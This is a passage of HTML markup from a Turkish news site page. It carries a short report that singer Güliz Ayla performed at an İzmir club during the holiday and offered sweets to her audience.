fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6588" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/04/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-1682262983.webp class="img-fluid" alt="SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Türk pop müziğin renkli simalarından Güliz Ayla, yeni şarkıların çalışmalarını bitirdikten sonra kısa bir mola için gittiği Viyana&#039;dan ayağının tozuyla gelir gelmez sahneye çıktı. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6588"></div><div itemprop="articleBody"><p><span class="page_speed_2091603606"><span class="page_speed_1491410942">Bayram'ın ikinci günü İzmir Marvy club’ta sahne alan genç sanatçı, performansı ve güzelliği ile izleyenleri büyüledi.Yerli ve yabancı misafirlerden oluşan dinleyicilerine kendi sevdiği coverlar, besteleri haricinde Ayla, farklı dillerde şarkılardan oluşan repertuvarıyla unutulmaz bir müzik ziyafeti sundu.</span></span></p><p><span class="page_speed_2091603606"><span class="page_speed_1491410942">Sahne den dinleyicilerine&nbsp; 'bayramı&nbsp; bayram yapan sevdiklerinizle bir arada olmaktır. Herkese sağlıkla, huzurla geçirilecek nice bayramlar diliyorum' dedikten sonra Güliz Ayla, adettendir diyerek şeker ikram etti . </span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=SAHNEDE ADETTENDİR DİYEREK BAYRAM İÇİN ŞEKER İKRAM ETTİ&url=https://www.sonpostagazetesi.com/haber/sahnede-adettendir-diyerek-bayram-icin-seker-ikram-etti-6588&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6588')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_86925251"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6588')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_86925251"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6588')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_86925251"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6588')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_86925251"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6588')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_86925251"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6588')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_86925251"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="&#039;&#039;ÖLMEZ MÜZİK&#039;&#039; 23 NİSAN&#039;DA ÇOCUKLARI İHMAL ETMEDİ" href="https://www.sonpostagazetesi.com/haber/olmez-muzik-23-nisanda-cocuklari-ihmal-etmedi-6587"><img src=https://www.sonpostagazetesi.com/images/tn/2023/04/olmez-muzik-23-nisanda-cocuklari-ihmal-etmedi-1682262923.webp alt="&#039;&#039;ÖLMEZ MÜZİK&#039;&#039; 23 NİSAN&#039;DA ÇOCUKLARI İHMAL ETMEDİ"><span>Önceki Haber</span><p> &#039;&#039;ÖLMEZ MÜZİK&#039;&#039; 23 NİSAN&#039;DA ÇOCUKLARI İH... </p></a></div><div class="post-next float-right"><a title="100.YIL MARŞLARI" href="https://www.sonpostagazetesi.com/haber/100yil-marslari-6589"><img src=https://www.sonpostagazetesi.com/images/tn/2023/04/100yil-marslari-1682263031.webp alt="100.YIL MARŞLARI"><span>Sonraki Haber</span><p> 100.YIL MARŞLARI </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6588"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6588"></div><form role="form" class="ts-form" id="frmComments6588"><input type=hidden name=_token value="f5bxuGB5tlZn6jZXGPmo5lSNESBU87l9QvsDpoKX"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6588" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6588" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6588" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6588"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6588')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/gala-defilesinde-yildizlar-gecidi-12086" title="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/gala-defilesinde-yildizlar-gecidi-1768986208.webp" alt="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">GALA DEFİLESİNDE YILDIZLAR GEÇİDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/koy-evi-sadece-ev-degildir-12085" title="KÖY EVİ SADECE EV DEĞİLDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/koy-evi-sadece-ev-degildir-1768986134.webp" alt="KÖY EVİ SADECE EV DEĞİLDİR"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">KÖY EVİ SADECE EV DEĞİLDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-12084" title="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894798.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkay-konserinde-duygulandiran-anlar-12083" title="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkay-konserinde-duygulandiran-anlar-1768894753.webp" alt="BERKAY KONSERİNDE DUYGULANDIRAN ANLAR"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">BERKAY KONSERİNDE DUYGULANDIRAN ANLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ezber-bozan-imaj-12082" title="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ezber-bozan-imaj-1768832015.webp" alt="PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">PETEK DİNÇÖZ’DEN EZBER BOZAN İMAJ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12081" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768813770.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/berkaydan-tarkan-esprisi-12080" title="BERKAY’DAN TARKAN ESPRİSİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/berkaydan-tarkan-esprisi-1768813717.webp" alt="BERKAY’DAN TARKAN ESPRİSİ"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">BERKAY’DAN TARKAN ESPRİSİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ayni-cati-altinda-bulusturuyor-12079" title="AYNI ÇATI ALTINDA BULUŞTURUYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ayni-cati-altinda-bulusturuyor-1768813660.webp" alt="AYNI ÇATI ALTINDA BULUŞTURUYOR"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">AYNI ÇATI ALTINDA BULUŞTURUYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tugba-ozaydan-duygulara-dokunan-yeni-sarki-12078" title="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tugba-ozaydan-duygulara-dokunan-yeni-sarki-1768813604.webp" alt="TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">TUĞBA ÖZAY’DAN DUYGULARA DOKUNAN YENİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yalniz-seni-sevdim-12076" title="YALNIZ SENİ SEVDİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yalniz-seni-sevdim-1768813489.webp" alt="YALNIZ SENİ SEVDİM"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">YALNIZ SENİ SEVDİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1694787470"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><strong class="narrow-cards__title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</strong></a><a href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><strong class="narrow-cards__title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</strong></a><a href="https://www.sonpostagazetesi.com/haber/gala-defilesinde-yildizlar-gecidi-12086" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/gala-defilesinde-yildizlar-gecidi-1768986208.webp" alt="GALA DEFİLESİNDE YILDIZLAR GEÇİDİ"></div><strong class="narrow-cards__title">GALA DEFİLESİNDE YILDIZLAR GEÇİDİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-12084" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894798.webp" alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></div><strong class="narrow-cards__title">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/berkaydan-tarkan-esprisi-12080" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/berkaydan-tarkan-esprisi-1768813717.webp" alt="BERKAY’DAN TARKAN ESPRİSİ"></div><strong class="narrow-cards__title">BERKAY’DAN TARKAN ESPRİSİ</strong></a><a href="https://www.sonpostagazetesi.com/haber/omur-gedikten-turkiyede-bir-ilk-12077" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/omur-gedikten-turkiyede-bir-ilk-1768813548.webp" alt="ÖMÜR GEDİK’TEN TÜRKİYE’DE BİR İLK"></div><strong class="narrow-cards__title">ÖMÜR GEDİK’TEN TÜRKİYE’DE BİR İLK</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/100yil-marslari-6589"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene Ekle</a><a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.sonpostagazetesi.com/haber-gonder">Haber Gönder</a><a href="https://www.sonpostagazetesi.com/firma-ekle">Firma Ekle</a><a href="https://www.sonpostagazetesi.com/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script 